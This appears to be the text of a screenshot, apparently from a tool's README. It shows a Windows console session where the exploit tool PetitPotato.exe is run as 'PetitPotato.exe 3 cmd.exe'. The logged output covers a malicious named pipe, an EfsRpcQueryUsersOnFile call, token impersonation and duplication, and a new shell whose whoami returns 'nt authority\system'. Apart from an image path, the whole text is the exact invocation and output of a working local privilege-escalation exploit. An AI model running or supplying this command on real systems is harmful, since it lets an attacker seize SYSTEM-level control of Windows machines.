 管理员: C:\Windows\system32\cmd.exe - PetitPotato.exe  3 cmd.exe
C:\Users\Administrator>whoami
desktop-cbktvmo\administrator
C:\Users\Administrator>PetitPotato.exe 3 cmd.exe
[+] Malicious named pipe running on \\.\pipe\petit\pipe\srvsvc.
[+] Invoking EfsRpcQueryUsersOnFile with target path: \\localhost/pipe/petit\C$\wh0nqs.txt.
[+] The connection is successful.
[+] ImpersonateNamedPipeClient OK.
[+] OpenThreadToken OK.
[+] DuplicateTokenEx OK.
[+] CreateProcessAsUser OK.
Microsoft Windows [版本 10.0.18363.592]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>